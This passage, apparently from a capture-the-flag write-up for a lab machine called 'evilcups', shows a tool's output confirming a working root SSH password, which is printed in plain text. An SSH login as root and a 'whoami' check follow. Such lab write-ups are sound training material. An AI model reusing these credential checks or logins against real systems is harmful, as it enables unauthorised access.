 SSH         10.10.11.40     22     10.10.11.40      [*] SSH-2.0-OpenSSH_9.2p1 Debian-
2+deb12u3
SSH         10.10.11.40     22     10.10.11.40      [+] root:Br3@k-G!@ss-r00t-evilcup
s (Pwn3d!) Linux - Shell access!
❯ ssh root@10.10.11.40
The authenticity of host '10.10.11.40 (10.10.11.40)' can't be established.
ED25519 key fingerprint is SHA256:6gysjB7kwkdY5BxynZYNSYA7x0FAfLdR6Q6Qh4Krubc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.40' (ED25519) to the list of known hosts.
root@10.10.11.40's password:
Linux evilcups 6.1.0-25-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.106-3 (2024-08-26) x8
6_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct  1 14:29:03 2024 from 10.10.14.8
root@evilcups:~# whoami
root
root@evilcups:~#